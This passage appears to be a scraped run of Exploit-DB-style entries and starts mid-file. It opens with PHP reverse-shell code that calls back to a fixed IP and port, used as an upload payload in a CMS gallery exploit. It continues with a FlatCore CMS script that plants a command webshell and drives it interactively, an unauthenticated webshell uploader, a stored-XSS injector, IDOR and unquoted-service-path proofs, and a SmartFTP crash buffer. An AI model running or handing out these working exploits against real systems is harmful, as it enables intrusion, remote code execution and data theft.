private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
private $error = false; // stream read/write error
public function __construct($addr, $port) {
$this->addr = $addr;
$this->port = $port;
}
private function detect() {
$detected = true;
if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
$this->os = 'LINUX';
$this->shell = '/bin/sh';
} else if (stripos(PHP_OS, 'WIN32') !== false || stripos(PHP_OS, 'WINNT') !== false || stripos(PHP_OS, 'WINDOWS') !== false) {
$this->os = 'WINDOWS';
$this->shell = 'cmd.exe';
$this->options['bypass_shell'] = true; // we do not want a shell within a shell
} else {
$detected = false;
echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n";
}
return $detected;
}
private function daemonize() {
$exit = false;
if (!function_exists('pcntl_fork')) {
echo "DAEMONIZE: pcntl_fork() does not exists, moving on...\n";
} else if (($pid = @pcntl_fork()) < 0) {
echo "DAEMONIZE: Cannot fork off the parent process, moving on...\n";
} else if ($pid > 0) {
$exit = true;
echo "DAEMONIZE: Child process forked off successfully, parent process will now exit...\n";
} else if (posix_setsid() < 0) {
// once daemonized you will actually no longer see the script's dump
echo "DAEMONIZE: Forked off the parent process but cannot set a new SID, moving on as an orphan...\n";
} else {
echo "DAEMONIZE: Completed successfully!\n";
}
return $exit;
}
private function settings() {
@error_reporting(0);
@set_time_limit(0); // do not impose the script execution time limit
@umask(0); // set the file/directory permissions - 666 for files and 777 for directories
}
private function dump($data) {
$data = str_replace('<', '<', $data);
$data = str_replace('>', '>', $data);
echo $data;
}
private function read($stream, $name, $buffer) {
if (($data = @fread($stream, $buffer)) === false) { // suppress an error when reading from a closed blocking stream
$this->error = true; // set global error flag
echo "STRM_ERROR: Cannot read from ${name}, script will now exit...\n";
}
return $data;
}
private function write($stream, $name, $data) {
if (($bytes = @fwrite($stream, $data)) === false) { // suppress an error when writing to a closed blocking stream
$this->error = true; // set global error flag
echo "STRM_ERROR: Cannot write to ${name}, script will now exit...\n";
}
return $bytes;
}
// read/write method for non-blocking streams
private function rw($input, $output, $iname, $oname) {
while (($data = $this->read($input, $iname, $this->buffer)) && $this->write($output, $oname, $data)) {
if ($this->os === 'WINDOWS' && $oname === 'STDIN') { $this->clen += strlen($data); } // calculate the command length
$this->dump($data); // script's dump
}
}
// read/write method for blocking streams (e.g. for STDOUT and STDERR on Windows OS)
// we must read the exact byte length from a stream and not a single byte more
private function brw($input, $output, $iname, $oname) {
$size = fstat($input)['size'];
if ($this->os === 'WINDOWS' && $iname === 'STDOUT' && $this->clen) {
// for some reason Windows OS pipes STDIN into STDOUT
// we do not like that
// we need to discard the data from the stream
while ($this->clen > 0 && ($bytes = $this->clen >= $this->buffer ? $this->buffer : $this->clen) && $this->read($input, $iname, $bytes)) {
$this->clen -= $bytes;
$size -= $bytes;
}
}
while ($size > 0 && ($bytes = $size >= $this->buffer ? $this->buffer : $size) && ($data = $this->read($input, $iname, $bytes)) && $this->write($output, $oname, $data)) {
$size -= $bytes;
$this->dump($data); // script's dump
}
}
public function run() {
if ($this->detect() && !$this->daemonize()) {
$this->settings();
// ----- SOCKET BEGIN -----
$socket = @fsockopen($this->addr, $this->port, $errno, $errstr, 30);
if (!$socket) {
echo "SOC_ERROR: {$errno}: {$errstr}\n";
} else {
stream_set_blocking($socket, false); // set the socket stream to non-blocking mode | returns 'true' on Windows OS
// ----- SHELL BEGIN -----
$process = @proc_open($this->shell, $this->descriptorspec, $pipes, '/', null, $this->options);
if (!$process) {
echo "PROC_ERROR: Cannot start the shell\n";
} else {
foreach ($pipes as $pipe) {
stream_set_blocking($pipe, false); // set the shell streams to non-blocking mode | returns 'false' on Windows OS
}
// ----- WORK BEGIN -----
@fwrite($socket, "SOCKET: Shell has connected! PID: " . proc_get_status($process)['pid'] . "\n");
do {
if (feof($socket)) { // check for end-of-file on SOCKET
echo "SOC_ERROR: Shell connection has been terminated\n"; break;
} else if (feof($pipes[1]) || !proc_get_status($process)['running']) { // check for end-of-file on STDOUT or if process is still running
echo "PROC_ERROR: Shell process has been terminated\n"; break; // feof() does not work with blocking streams
} // use proc_get_status() instead
$streams = array(
'read' => array($socket, $pipes[1], $pipes[2]), // SOCKET | STDOUT | STDERR
'write' => null,
'except' => null
);
$num_changed_streams = @stream_select($streams['read'], $streams['write'], $streams['except'], null); // wait for stream changes | will not wait on Windows OS
if ($num_changed_streams === false) {
echo "STRM_ERROR: stream_select() failed\n"; break;
} else if ($num_changed_streams > 0) {
if ($this->os === 'LINUX') {
if (in_array($socket , $streams['read'])) { $this->rw($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (in_array($pipes[2], $streams['read'])) { $this->rw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
} else if ($this->os === 'WINDOWS') {
// order is important
if (in_array($socket, $streams['read'])) { $this->rw ($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (fstat($pipes[2])['size']/*-------*/) { $this->brw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (fstat($pipes[1])['size']/*-------*/) { $this->brw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
}
}
} while (!$this->error);
// ------ WORK END ------
foreach ($pipes as $pipe) {
fclose($pipe);
}
proc_close($process);
}
// ------ SHELL END ------
fclose($socket);
}
// ------ SOCKET END ------
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('192.168.182.136', 9000);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
-----------------------------45668787242378192391383974033
Content-Disposition: form-data; name="status"
1
-----------------------------45668787242378192391383974033--
'''
data = 'wpanel_csrf_token='+cookie+'&email='+email+'&password='+password
headers = {'Content-Type': 'application/x-www-form-urlencoded'}
# Login_as_admin
r3 = requests.post(url+'/index.php/admin/login',cookies=r.cookies,headers=headers,data=data)
def exploit_gallery():
# Adding_Reverse_Shell
headers2 = {'Content-Type': 'multipart/form-data; boundary=---------------------------45668787242378192391383974033'}
r4 = requests.post(url + '/index.php/admin/galleries/add',cookies=r.cookies,headers=headers2,data=payload)
print('')
print('Shell Uploaded as: '+name)
print('')
print('Visit: '+url+'/index.php/admin/galleries')
print('OR')
print('Visit: '+url+'/index.php/galleries')
print('')
exploit_gallery()
#def exploit_post():
#def exloit_pages():
#def dashboard_avatar_image():
# Exploit Title: OpenEMR 6.0.0 - 'noteid' Insecure Direct Object Reference (IDOR)
# Date: 31/08/2021
# Exploit Author: Allen Enosh Upputori
# Vendor Homepage: https://www.open-emr.org
# Software Link: https://www.open-emr.org/wiki/index.php/OpenEMR_Downloads
# Version: 6.0.0
# Tested on: Linux
# CVE : CVE-2021-40352
How to Reproduce this Vulnerability:
1. Install Openemr 6.0.0
2. Login as an Physician
3. Open Messages
4. Click Print
5. Change the existing "noteid=" value to another number
This will reveal everybodys messages Incuding Admin only Messages
# Exploit Title: Argus Surveillance DVR 4.0 - Unquoted Service Path
# Exploit Author: Salman Asad (@deathflash1411) a.k.a LeoBreaker
# Date: 03.09.2021
# Version: Argus Surveillance DVR 4.0
# Tested on: Windows 10
# Note: "Start as service on Windows Startup" must be enabled in Program Options
# Proof of Concept:
C:\Users\death>sc qc ARGUSSURVEILLANCEDVR_WATCHDOG
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: ARGUSSURVEILLANCEDVR_WATCHDOG
TYPE : 110 WIN32_OWN_PROCESS (interactive)
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Argus Surveillance DVR\DVRWatchdog.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Argus Surveillance DVR Watchdog
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\death>cmd /c wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
Argus Surveillance DVR Watchdog ARGUSSURVEILLANCEDVR_WATCHDOG C:\Program Files\Argus Surveillance DVR\DVRWatchdog.exe Auto
# Exploit Title: Bus Pass Management System 1.0 - 'viewid' Insecure direct object references (IDOR)
# Date: 2021-09-05
# Exploit Author: sudoninja
# Vendor Homepage: https://phpgurukul.com/bus-pass-management-system-using-php-and-mysql
# Software Link: https://phpgurukul.com/wp-content/uploads/2021/07/Bus-Pass-Management-System-Using-PHP-MySQL.zip
# Version: 1.0
# Tested on: Windows 10 - XAMPP Server
# Vulnerable page :
http://localhost/buspassms/admin/view-pass-detail.php?viewid=4
# Vulnerable paramater :
The viewid paramater is Vulnerable to Insecure direct object references (IDOR)
# Proof Of Concept :
# 1 . Download And install [ bus-pass-management-system ]
# 2 . Go to /admin/index.php and Enter Username & Password
# 3 . Navigate to search >> search pass
# 4 . Click on the view and enter the change viewid into the Url
Use :
http://localhost/buspassms/admin/view-pass-detail.php?viewid=[change id]
# Exploit Title: Patient Appointment Scheduler System 1.0 - Unauthenticated File Upload
# Date: 03/09/2021
# Exploit Author: a-rey
# Vendor Homepage: https://www.sourcecodester.com/php/14928/patient-appointment-scheduler-system-using-php-free-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14928
# Version: v1.0
# Tested on: Ubuntu 20.04.3 LTS (Focal Fossa) with XAMPP 8.0.10-0
# Exploit Write-Up: https://github.com/a-rey/exploits/blob/main/writeups/Patient_Appointment_Scheduler_System/v1.0/writeup.md
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import os
import time
import logging
import requests
import argparse
BANNER = """
╔═════════════════════════════════════════════════════════════════════════════════════════════════╗
║ Patient Appointment Scheduler System v1.0 - Unauthenticated File Upload & Remote Code Execution ║
╚═════════════════════════════════════════════════════════════════════════════════════════════════╝
by: \033[0m\033[1;31m █████╗ ██████╗ ███████╗██╗ ██╗\033[0m
\033[0m\033[1;32m██╔══██╗ ██╔══██╗██╔════╝██║ ██║\033[0m
\033[0m\033[1;33m███████║ ███ ██████╔╝█████╗ ██╗ ██═╝\033[0m
\033[0m\033[1;34m██╔══██║ ██╔══██╗██╔══╝ ██╔╝ \033[0m
\033[0m\033[1;35m██║ ██║ ██║ ██║███████╗ ██║ \033[0m
\033[0m\033[1;36m╚═╝ ╚═╝ ╚═╝ ╚═╝╚══════╝ ╚═╝ \033[0m
"""
def exploit(url:str, file:str, delay:int) -> None:
if not os.path.exists(file):
logging.error(f'webshell payload "{file}"" does not exist?')
return
logging.info(f'uploading webshell payload "{os.path.basename(file)}" to {url}/uploads ...')
uploadTime = int(time.time())
r = requests.post(url + '/classes/SystemSettings.php',
files={'img' : (os.path.basename(file), open(file, 'rb'))}, # NOTE: can also use 'cover' field, but this is more inconspicuous
params={'f' : 'update_settings'},
verify=False
)
if not r.ok:
logging.error('HTTP upload request failed')
return
logging.info(f'finding new payload file name on target (+/- {delay} seconds) ...')
for i in range(uploadTime - delay, uploadTime + delay + 1):
r = requests.get(url + f'/uploads/{str(i)}_{os.path.basename(file)}', allow_redirects=False)
logging.debug(f'trying {url}/uploads/{str(i)}_{os.path.basename(file)} ...')
# NOTE: website will send redirects for all files that do not exist
if r.status_code != 302:
logging.success(f'webshell payload found on target at {url}/uploads/{str(i)}_{os.path.basename(file)}')
return
logging.error('failed to find payload on target')
logging.warning('maybe need a larger delay or uploads directory is not writable?')
return
if __name__ == '__main__':
# parse arguments
parser = argparse.ArgumentParser(formatter_class=argparse.RawDescriptionHelpFormatter, usage=BANNER)
parser.add_argument('-u', '--url', help='website URL', type=str, required=True)
parser.add_argument('-p', '--payload', help='PHP webshell file to upload', type=str, required=True)
parser.add_argument('-d', '--delay', help='delay (seconds) for file timestamp in payload name on target', type=int, required=False, default=60)
parser.add_argument('--debug', help='enable debugging output', action='store_true', default=False)
args = parser.parse_args()
# define logger
logging.basicConfig(format='[%(asctime)s][%(levelname)s] %(message)s', datefmt='%d %b %Y %H:%M:%S', level='INFO' if not args.debug else 'DEBUG')
logging.SUCCESS = logging.CRITICAL + 1
logging.addLevelName(logging.SUCCESS, '\033[0m\033[1;32mGOOD\033[0m')
logging.addLevelName(logging.ERROR, '\033[0m\033[1;31mFAIL\033[0m')
logging.addLevelName(logging.WARNING, '\033[0m\033[1;33mWARN\033[0m')
logging.addLevelName(logging.INFO, '\033[0m\033[1;36mINFO\033[0m')
logging.success = lambda msg, *args: logging.getLogger(__name__)._log(logging.SUCCESS, msg, args)
# print banner
print(BANNER)
# run exploit
exploit(args.url, args.payload, args.delay)
# Exploit Title: FlatCore CMS 2.0.7 - Remote Code Execution (RCE) (Authenticated)
# Date: 04/10/2021
# Exploit Author: Mason Soroka-Gill @sgizoid
# Vendor Homepage: https://flatcore.org/
# Software Link: https://github.com/flatCore/flatCore-CMS/archive/refs/tags/v2.0.7.tar.gz
# Version: 2.0.7
# Tested on: Ubuntu Server 21.04
# CVE: CVE-2021-39608
# References:
# - https://github.com/flatCore/flatCore-CMS/issues/52
#!/usr/bin/env python3
import sys
import requests
from lxml import html
from urllib.parse import urlencode
if len(sys.argv) != 4:
print(f"Usage: {sys.argv[0]} 'http(s)://TARGET' 'USERNAME' 'PASSWORD'")
exit(1)
TARGET = sys.argv[1]
USERNAME = sys.argv[2]
PASSWORD = sys.argv[3]
# attempt to log in
resp = requests.post(f"{TARGET}/index.php?p=1",
data={
"login_name":f"{USERNAME}",
"login_psw":f"{PASSWORD}",
"login":"Anmelden"})
# grab the PHP session ID
PHPSESSID = resp.headers['Set-Cookie'].split(";")[0]
# validate credentials worked
resp = requests.get(f"{TARGET}/acp/acp.php?tn=addons",
headers={"Cookie":PHPSESSID})
if resp.status_code != 200:
print("Invalid credentials")
exit(1)
else:
print("Logged in")
# grab the csrf token for the script upload
csrf_token = html.document_fromstring(resp.text).xpath('//form/input[7]')[0].value
# post the shell to the host
resp = requests.post(f"{TARGET}/acp/core/files.upload-script.php",
data={"upload_type":"plugin", "csrf_token":csrf_token}, # the csrf token
files={"file":("sgizoid.php", "<?php echo shell_exec($_GET['sg']); ?>")}, # the webshell
headers={"Cookie":PHPSESSID}) # the php session id
# pretend to be a shell
while True:
command = input("$ ")
if command.lower() == "exit" or command.lower() == "q":
break
resp = requests.get(f"{TARGET}/upload/plugins/sgizoid.php?{urlencode({'sg':command})}")
# verify payload succeeded
if resp.status_code == 200:
print(resp.text)
else:
print("Error: Something went wrong, maybe the shell didn't work?")
break
# delete the webshell
resp = requests.get(f"{TARGET}/acp/acp.php?tn=moduls&sub=u&dir=plugins&del=sgizoid.php",
headers={"Cookie":PHPSESSID})
if resp.status_code == 200:
print("Cleaned up webshell")
# clean up the session
resp = requests.get(f"{TARGET}/index.php?goto=logout",
headers={"Cookie":PHPSESSID})
if resp.status_code == 200:
print("Logged out")
exit(0)
# Exploit Title: Patient Appointment Scheduler System 1.0 - Persistent/Stored XSS
# Date: 03/09/2021
# Exploit Author: a-rey
# Vendor Homepage: https://www.sourcecodester.com/php/14928/patient-appointment-scheduler-system-using-php-free-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14928
# Version: v1.0
# Tested on: Ubuntu 20.04.3 LTS (Focal Fossa) with XAMPP 8.0.10-0
# Exploit Write-Up: https://github.com/a-rey/exploits/blob/main/writeups/Patient_Appointment_Scheduler_System/v1.0/writeup.md
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import os
import logging
import requests
import argparse
BANNER = """
╔═══════════════════════════════════════════════════════════════════╗
║ Patient Appointment Scheduler System v1.0 - Persistent/Stored XSS ║
╚═══════════════════════════════════════════════════════════════════╝
by: \033[0m\033[1;31m █████╗ ██████╗ ███████╗██╗ ██╗\033[0m
\033[0m\033[1;32m██╔══██╗ ██╔══██╗██╔════╝██║ ██║\033[0m
\033[0m\033[1;33m███████║ ███ ██████╔╝█████╗ ██╗ ██═╝\033[0m
\033[0m\033[1;34m██╔══██║ ██╔══██╗██╔══╝ ██╔╝ \033[0m
\033[0m\033[1;35m██║ ██║ ██║ ██║███████╗ ██║ \033[0m
\033[0m\033[1;36m╚═╝ ╚═╝ ╚═╝ ╚═╝╚══════╝ ╚═╝ \033[0m
"""
def exploit(url:str, file:str) -> None:
if not os.path.exists(file):
logging.error(f'{file} does not exist?')
return
logging.info(f'reading {file} for XSS content ...')
with open(file, 'r') as f:
xssPayload = f.read()
logging.info(f'sending XSS payload ({len(xssPayload)} bytes) to {url}/classes/SystemSettings.php ...')
r = requests.post(url + '/classes/SystemSettings.php',
data={'about_us' : xssPayload},
params={'f' : 'update_settings'},
verify=False
)
if not r.ok:
logging.error('HTTP request failed')
return
logging.info('checking for XSS payload on main page ...')
r = requests.get(url)
if xssPayload not in r.text:
logging.error(f'XSS injection failed? received: {r.text}')
logging.warning('maybe about.html is not writable?')
return
logging.success('XSS payload found on target website')
return
if __name__ == '__main__':
# parse arguments
parser = argparse.ArgumentParser(formatter_class=argparse.RawDescriptionHelpFormatter, usage=BANNER)
parser.add_argument('-u', '--url', help='website URL', type=str, required=True)
parser.add_argument('-f', '--file', help='file with DOM content to inject', type=str, required=True)
parser.add_argument('--debug', help='enable debugging output', action='store_true', default=False)
args = parser.parse_args()
# define logger
logging.basicConfig(format='[%(asctime)s][%(levelname)s] %(message)s', datefmt='%d %b %Y %H:%M:%S', level='INFO' if not args.debug else 'DEBUG')
logging.SUCCESS = logging.CRITICAL + 1
logging.addLevelName(logging.SUCCESS, '\033[0m\033[1;32mGOOD\033[0m')
logging.addLevelName(logging.ERROR, '\033[0m\033[1;31mFAIL\033[0m')
logging.addLevelName(logging.WARNING, '\033[0m\033[1;33mWARN\033[0m')
logging.addLevelName(logging.INFO, '\033[0m\033[1;36mINFO\033[0m')
logging.success = lambda msg, *args: logging.getLogger(__name__)._log(logging.SUCCESS, msg, args)
# print banner
print(BANNER)
# run exploit
exploit(args.url, args.file)
# Exploit Title: SmartFTP Client 10.0.2909.0 - 'Multiple' Denial of Service
# Date: 9/5/2021
# Exploit Author: Eric Salario
# Vendor Homepage: https://www.smartftp.com/en-us/
# Software Link: https://www.smartftp.com/en-us/download
# Version: 10.0.2909.0 (32 and 64 bit)
# Tested on: Microsoft Windows 10 32 bit and 64 bit
=========================================================================
buffer = "//"
buffer += "A" * 423
f = open ("path.txt", "w")
f.write(buffer)
f.close()
1. Run the python script
2. Open SmartFTP > New Connection > FTPS (explicit)
3. Enter a non existing ip the FTP server can't reach (e.g 255.255.255.255)
4. In Path, copy paste the content of the "path.txt" generated by the python script
5. Click "OK"
6. SmartFTP client crashes
=======================================================================
1. Open SmartFTP > New Connection > FTPS (explicit)
2. Enter a non existing ip the FTP server can't reach (e.g 255.255.255.255)
3. In Path, type slash ("/") and click "OK"
4. The app should return "Error 0x80072741"
5. In the path's search bar, replace slash ("/") with whatever and press enter
6. SmartFTP client crashes
=======================================================================
1. Open SmartFTP
2. In the "New Connection" bar, clear the history (dropdown to the right of the bar)
3. Once the history is empty, click the bar and type anything
3. SmartFTP client crashes




